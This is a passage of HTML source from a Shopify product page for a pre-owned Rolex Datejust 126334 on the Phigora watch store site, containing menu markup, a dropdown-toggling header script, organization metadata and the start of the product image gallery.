    <a class="mega-menu__content-wrapper" href="/pages/faq">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/FAQ.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">FAQ</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.phigora.com/pages/guarantee">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/phigora_guarantee.jpg?v=1751719117&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">PHIGORA GUARANTEE</p>
  
  
    </a>
  
  
</li>


<li class="mega-menu__content-item">
  
  
    <a class="mega-menu__content-wrapper" href="https://www.google.com/maps/place/10+Grace+Ave,+Great+Neck+Plaza,+NY+11021,+USA/@40.7882284,-73.7301141,17z/data=!4m6!3m5!1s0x89c28999d047a359:0x87c9df1f561be8c0!8m2!3d40.7882284!4d-73.7279201!16s%2Fg%2F11h2ftmkbc">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350" srcset="//www.phigora.com/cdn/shop/files/great_neck_plaza.jpg?v=1751719118&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
    <p class="mega-menu__content-text">GREAT NECK PLAZA, NY</p>
  
  
    </a>
  
  
</li>

</ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<ul class="menu-drawer__offer list-menu">
                    <li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/vacheron-constantin-overseas-4500v-110a-b128-blue-dial-mens-watch-box-papers-1">
  
  <div class="mega-menu__content-media media">
      
        <img src="//www.phigora.com/cdn/shop/files/vacheron-constantin-overseas-4500v110a-b128-blue-dial-mens-watch-box-papers-964880.jpg?v=1766680610&amp;width=350" alt="VC4500VBLIS-2_4.jpg" srcset="//www.phigora.com/cdn/shop/files/vacheron-constantin-overseas-4500v110a-b128-blue-dial-mens-watch-box-papers-964880.jpg?v=1766680610&amp;width=350 350w" width="350" height="450" loading="lazy">
      
    
  </div>
  
  
    </a>
  
  
    <a class="menu-drawer__menu-item menu-drawer__menu-item-see-all" href="/products/vacheron-constantin-overseas-4500v-110a-b128-blue-dial-mens-watch-box-papers-1">SHOP NOW</a>
  
</li>
                  </ul>





<div class="menu-drawer__utility-links">
            <ul class="list list-social list-unstyled" role="list" style="gap:14px;"><li class="list-social__item">
                  <a href="https://www.facebook.com/phigorawatches" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.720703" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M24.6694 20.5675L25.1971 17.129H21.8977V14.8976C21.8977 13.9568 22.3586 13.0399 23.8363 13.0399H25.3363V10.1123C25.3363 10.1123 23.9751 9.88 22.6737 9.88C19.9565 9.88 18.1805 11.5269 18.1805 14.5083V17.129H15.1602V20.5675H18.1805V28.88H21.8977V20.5675H24.6694Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/phigora" class="list-social__link link">
                    <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.240234" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M19.9596 15.4514C17.5995 15.4514 15.6958 17.3552 15.6958 19.7153C15.6958 22.0755 17.5995 23.9792 19.9596 23.9792C22.3198 23.9792 24.2235 22.0755 24.2235 19.7153C24.2235 17.3552 22.3198 15.4514 19.9596 15.4514ZM19.9596 22.4874C18.4344 22.4874 17.1875 21.2442 17.1875 19.7153C17.1875 18.1864 18.4307 16.9432 19.9596 16.9432C21.4885 16.9432 22.7317 18.1864 22.7317 19.7153C22.7317 21.2442 21.4848 22.4874 19.9596 22.4874ZM25.3924 15.277C25.3924 15.83 24.9471 16.2716 24.3979 16.2716C23.845 16.2716 23.4034 15.8262 23.4034 15.277C23.4034 14.7278 23.8487 14.2825 24.3979 14.2825C24.9471 14.2825 25.3924 14.7278 25.3924 15.277ZM28.2165 16.2864C28.1534 14.9542 27.8491 13.7741 26.8731 12.8018C25.9008 11.8296 24.7208 11.5253 23.3885 11.4585C22.0155 11.3805 17.9 11.3805 16.527 11.4585C15.1985 11.5216 14.0184 11.8259 13.0424 12.7981C12.0665 13.7704 11.7659 14.9505 11.6991 16.2827C11.6211 17.6557 11.6211 21.7712 11.6991 23.1442C11.7622 24.4764 12.0665 25.6565 13.0424 26.6288C14.0184 27.601 15.1948 27.9053 16.527 27.9721C17.9 28.0501 22.0155 28.0501 23.3885 27.9721C24.7208 27.9091 25.9008 27.6048 26.8731 26.6288C27.8454 25.6565 28.1497 24.4764 28.2165 23.1442C28.2944 21.7712 28.2944 17.6594 28.2165 16.2864ZM26.4426 24.6175C26.1532 25.3448 25.5928 25.9052 24.8618 26.1983C23.767 26.6325 21.1694 26.5323 19.9596 26.5323C18.7499 26.5323 16.1485 26.6288 15.0575 26.1983C14.3301 25.9089 13.7698 25.3485 13.4766 24.6175C13.0424 23.5227 13.1426 20.9251 13.1426 19.7153C13.1426 18.5055 13.0461 15.9042 13.4766 14.8132C13.7661 14.0858 14.3264 13.5255 15.0575 13.2323C16.1522 12.7981 18.7499 12.8983 19.9596 12.8983C21.1694 12.8983 23.7708 12.8018 24.8618 13.2323C25.5891 13.5218 26.1495 14.0821 26.4426 14.8132C26.8768 15.9079 26.7766 18.5055 26.7766 19.7153C26.7766 20.9251 26.8768 23.5264 26.4426 24.6175Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="40" height="40" rx="20" fill="#30374F"/>
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7595 30.7692C26.7071 30.7692 31.5287 25.9476 31.5287 19.9999C31.5287 14.0523 26.7071 9.23071 20.7595 9.23071C14.8118 9.23071 9.99023 14.0523 9.99023 19.9999C9.99023 21.9314 10.4987 23.7441 11.3891 25.3115L9.99023 30.7692L15.6171 29.4644C17.1451 30.2964 18.8971 30.7692 20.7595 30.7692ZM20.7595 29.1124C25.7921 29.1124 29.8719 25.0326 29.8719 19.9999C29.8719 14.9673 25.7921 10.8875 20.7595 10.8875C15.7268 10.8875 11.647 14.9673 11.647 19.9999C11.647 21.9431 12.2552 23.7441 13.2916 25.2232L12.4754 28.284L15.5902 27.5053C17.059 28.5188 18.8399 29.1124 20.7595 29.1124Z" fill="white"/>
                      <path d="M18.0676 14.9998C17.8116 14.4855 17.4188 14.5311 17.022 14.5311C16.3128 14.5311 15.207 15.3805 15.207 16.9614C15.207 18.257 15.778 19.6753 17.7018 21.7969C19.5584 23.8444 21.9979 24.9036 24.0231 24.8676C26.0484 24.8315 26.4651 23.0887 26.4651 22.5002C26.4651 22.2393 26.3032 22.1091 26.1917 22.0738C25.5015 21.7426 24.2286 21.1254 23.939 21.0094C23.6494 20.8935 23.4982 21.0503 23.4042 21.1357C23.1415 21.3859 22.6209 22.1236 22.4426 22.2895C22.2644 22.4554 21.9986 22.3714 21.888 22.3087C21.481 22.1454 20.3776 21.6546 19.498 20.8019C18.4102 19.7474 18.3463 19.3846 18.1414 19.0617C17.9774 18.8033 18.0977 18.6448 18.1578 18.5755C18.3921 18.3051 18.7158 17.8876 18.8609 17.6801C19.006 17.4726 18.8908 17.1576 18.8217 16.9614C18.5244 16.1176 18.2725 15.4113 18.0676 14.9998Z" fill="white"/>
                    </svg>
                    <span class="visually-hidden">Whatsapp</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@phigora" class="list-social__link link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      <path d="M10.0667 15.155C10.1644 13.6512 11.3735 12.4726 12.8787 12.398C15.0583 12.29 18.1736 12.1598 20.5209 12.1598C22.8681 12.1598 25.9834 12.29 28.1631 12.398C29.6683 12.4726 30.8774 13.6512 30.975 15.155C31.0686 16.5959 31.1609 18.3687 31.1609 19.7598C31.1609 21.1508 31.0686 22.9237 30.975 24.3645C30.8774 25.8684 29.6683 27.047 28.1631 27.1216C25.9834 27.2296 22.8681 27.3598 20.5209 27.3598C18.1736 27.3598 15.0583 27.2296 12.8787 27.1216C11.3735 27.047 10.1644 25.8684 10.0667 24.3645C9.9731 22.9237 9.88086 21.1508 9.88086 19.7598C9.88086 18.3687 9.9731 16.5959 10.0667 15.155Z" fill="white"/>
                      <path d="M18.2402 16.7198V22.7998L24.3202 19.7598L18.2402 16.7198Z" fill="#30374F"/>
                    </svg>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@phigora" class="link list-social__link">
                    <svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <rect x="0.759766" width="39.52" height="39.52" rx="19.76" fill="#30374F"/>
                      
                      <!-- Centered Group -->
                      <g transform="translate(9.5, 8)">
                        <g transform="scale(0.7)">
                          <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" fill="white"/>
                        </g>
                      </g>
                    </svg>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
            <p class="menu-drawer__address">10 Grace Ave, Store 1 Great Neck, NY 11021<br/>Mon - Fri, 10:00am - 6:00pm</p>
            <a href="/pages/make-an-appointment" class="button button-primary button-book-appointment">BOOK AN APPOINTMENT</a>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

</div>
  </header>
</sticky-header>



<script>
  function headerBackground() {
    const wrapper = document.querySelector(".header-wrapper");
  
    // Select both <details> dropdowns and .parent-menu__item elements
    const items = document.querySelectorAll(".header__inline-menu .parent-menu__item");
    // console.log(items);
    
    let openDropdown = null;
    
    items.forEach(item => {
      // console.log(item);
      // Determine if it's a <details> or a custom dropdown
      const isDetails = item.tagName.toLowerCase() === "details";
    
      // Try to find a clickable trigger inside
      const trigger = isDetails
        ? item.querySelector("summary")
        : item; // Adjust as needed for your markup
      // console.log(trigger);
    
      if (!trigger) return;
    
      // Click / touch event
      trigger.addEventListener("click", (e) => {
        // Check if the click was inside an <a>
        const anchor = e.target.closest('a');

        if (anchor) {
          // Let browser navigate normally
          return;
        }

        // ❌ Prevent summary default toggle behavior so we can manage it manually
        e.preventDefault();

        const isOpen = item.hasAttribute("open");

        if (!isOpen) {
          openDropdown = item;
          item.setAttribute("open", true);
        } else {
          openDropdown = null;
          item.removeAttribute("open");
        }

        toggleWrapperClass();
      });
    
      // Hover events for desktop experience
      item.addEventListener("mouseenter", () => {
        item.setAttribute("open", true);
        openDropdown = item;
        toggleWrapperClass();
      });
    
      item.addEventListener("mouseleave", () => {
        item.removeAttribute("open");
        openDropdown = null;
        toggleWrapperClass();
      });
    });
    
    // Utility: check if any dropdown is open
    function isAnyDropdownOpen() {
      return wrapper.querySelector("[open]") !== null;
    }
    
    // Utility: toggle header-open class
    function toggleWrapperClass() {
      if (isAnyDropdownOpen()) {
        wrapper.classList.add("header-open");
      } else {
        wrapper.classList.remove("header-open");
      }
    }
    
    // Close if user clicks outside the wrapper
    document.addEventListener("click", (e) => {
      if (!wrapper.contains(e.target)) {
        // items.forEach(item => item.removeAttribute("open"));
        openDropdown = null;
        toggleWrapperClass();
      }
    });
  }

  headerBackground();

  document.addEventListener('shopify:section:load', () => {
    headerBackground();
  });
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Phigora",
    
      "logo": "https:\/\/www.phigora.com\/cdn\/shop\/files\/phigora-logo.svg?v=1676479194\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/phigorawatches",
      "",
      "https:\/\/www.instagram.com\/phigora",
      "https:\/\/www.tiktok.com\/@phigora",
      "",
      "",
      "https:\/\/www.youtube.com\/@phigora",
      ""
    ],
    "url": "https:\/\/www.phigora.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24016313614583__main" class="shopify-section section"><style data-shopify>/* Bredcrumbs css */
  .breadcrumbs .breadcrumbs__list {
    padding: 0;
    display: flex;
    margin: 10px 0;
    list-style: none;
    align-items: center;
  }

  .breadcrumbs .breadcrumbs__item {
    color: #B9C0D4;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
    line-height: 22px;
    letter-spacing: 0.6px;
    font-family: var(--font-family-wix);
  }

  .breadcrumbs .breadcrumbs__link {
    font-size: inherit;
    color: currentColor;
    text-decoration: none;
  }

  @media screen and (max-width: 750px) {
    .breadcrumbs.page-width {
      padding-left: 10px;
      padding-right: 10px;
    }
    .breadcrumbs .breadcrumbs__list {
      margin: 5px 0;
    }
    .breadcrumbs .breadcrumbs__item,
    .breadcrumbs .breadcrumbs__item a {
      font-size: 10px;
      white-space: nowrap;
      letter-spacing: 0px;
    }
    .breadcrumbs .breadcrumbs__item:last-child {
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }
  }</style>






<div class="breadcrumbs page-width">
  <ul class="breadcrumbs__list">
    <li class="breadcrumbs__item">
      <a href="/">Home&nbsp;>&nbsp;</a>
    </li>
    
      <li class="breadcrumbs__item">
        <a href="/collections/rolex">Authentic Pre-Owned Rolex&nbsp;>&nbsp;</a>
      </li>
    
    
    <li class="breadcrumbs__item">Rolex Datejust 126334 Stainless steel Men's Watch Box & Papers</li>
  </ul>
</div>

<product-info
  id="MainProduct-template--24016313614583__main"
  class="section-template--24016313614583__main-padding gradient color-scheme-1"
  data-section="template--24016313614583__main"
  data-product-id="5778397921437"
  data-update-url="true"
  data-url="/products/rolex-datejust-126334-stainless-steel-mens-watch-box-papers"
  
>
  <link href="//www.phigora.com/cdn/shop/t/46/assets/section-main-product.css?v=60697510451766716791756660413" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-accordion.css?v=172392848761272581651751514945" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-slider.css?v=14039311878856620671750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-rating.css?v=179577762467860590411750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/component-deferred-media.css?v=14096082462203297471750357878" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.phigora.com/cdn/shop/t/46/assets/product-template.css?v=152696449955480863021763015618" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>@media screen and (min-width: 1200px) {
      body {
        overflow-x: hidden;
      }
    }

    .section-template--24016313614583__main-padding {
      padding-top: 15px;
      padding-bottom: 9px;
      padding-top: 0;
      padding-bottom: 29px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24016313614583__main-padding {
        padding-top: 20px;
        padding-bottom: 12px;
      }
    }
    #shopify-section-template--24016313614583__main .swiper-button {
      top: 55%;
      width: calc(var(--swiper-navigation-size) / 44 * 27);
      height: calc(var(--swiper-navigation-size) / 44 * 27);
      display: flex;
      align-items: center;
      border-radius: 50%;
      background: #fff;
      padding: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button:after {
      display: none;
      }
    #shopify-section-template--24016313614583__main .swiper-button-prev {
      left: 5px;
    }
    #shopify-section-template--24016313614583__main .swiper-button-next {
      right: 5px;
    }</style><script src="//www.phigora.com/cdn/shop/t/46/assets/product-info.js?v=149507748716911053241756931738" defer="defer"></script>
  <script src="//www.phigora.com/cdn/shop/t/46/assets/product-form.js?v=16477139885528072191750357879" defer="defer"></script>

  
  

  <div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
  id="MediaGallery-template--24016313614583__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--24016313614583__main" class="visually-hidden" role="status"></div>
  <div id="GalleryViewer-template--24016313614583__main" class="gallery-viewer">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24016313614583__main">
      Skip to product information
    </a>
    <div
      id="Slider-Gallery-template--24016313614583__main"
      class="swiper product__media-list contains-media grid grid--peek list-unstyled"
      role="list"
    >
      <div class="swiper-wrapper">

          <div
            id="Slide-template--24016313614583__main-36056717983991"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-36056717983991"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7142857142857143; --preview-ratio: 0.7142857142857143;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1946" alt="R10262002BON-ROLEX-126334_1.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1946 1946w" width="1946" height="2724" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_0" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-351772.jpg?v=1721851046&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="36056717983991"
      >
        <span class="visually-hidden">
          Open media 1 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
              
                <div class="product__info-wrapper medium-hide large-up-hide">
                  <p class="badge badge__price-on-request">
                    <svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M12.0778 3.69319C11.8258 3.38239 11.5122 3.13879 11.137 2.96379C10.7618 2.78879 10.353 2.66979 9.90924 2.60539C9.46684 2.54099 9.05244 2.50879 8.66884 2.50879C8.23344 2.50879 7.79944 2.51579 7.36404 2.52839C6.92864 2.54099 6.49464 2.54799 6.05924 2.54799V7.15819H5.67004C4.94764 7.15819 4.42544 6.99439 4.10204 6.66819C3.77864 6.34059 3.61764 5.78619 3.61764 5.00499C3.61764 4.66199 3.64844 4.35679 3.70864 4.08799H1.69824C1.59324 4.33019 1.54004 4.61019 1.54004 4.92799C1.54004 5.24579 1.62124 5.57199 1.78224 5.86459C1.94324 6.15719 2.18964 6.41199 2.52144 6.62899C2.85324 6.84599 3.26904 7.01819 3.77024 7.14559C4.27144 7.27299 4.86224 7.33739 5.54124 7.33739H6.05924V11.4786H4.88184V11.6578H9.09024V11.4786H7.91284V7.32059H8.43784C9.11964 7.32059 9.71184 7.25619 10.2158 7.12879C10.7198 7.00139 11.137 6.82779 11.4702 6.61079C11.8034 6.39379 12.0498 6.13759 12.2122 5.84359C12.3746 5.54819 12.4558 5.23599 12.4558 4.90279C12.4558 4.40719 12.3298 4.00399 12.0778 3.69319ZM9.88544 6.64719C9.56064 6.97619 9.03704 7.13999 8.31184 7.13999H7.91424V2.72579C7.98144 2.71739 8.05844 2.70899 8.14384 2.70059C8.22924 2.69219 8.31884 2.68799 8.41264 2.68799C9.15464 2.68799 9.66704 2.88399 9.94844 3.27599C10.2312 3.66799 10.3712 4.23499 10.3712 4.97699C10.3712 5.76239 10.2088 6.31959 9.88544 6.64719Z" fill="white"/>
                    </svg>
                    <span>Price on request</span>
                  </p>
                </div>
              
            
          </div>

          <div
            id="Slide-template--24016313614583__main-36056726110455"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-36056726110455"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1946" alt="R10262002BON-ROLEX-126334_2.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_1" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-datejust-126334-stainless-steel-mens-watch-box-papers-434513.jpg?v=1721851102&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="36056726110455"
      >
        <span class="visually-hidden">
          Open media 2 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-36056752947447"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-36056752947447"
          >

<div
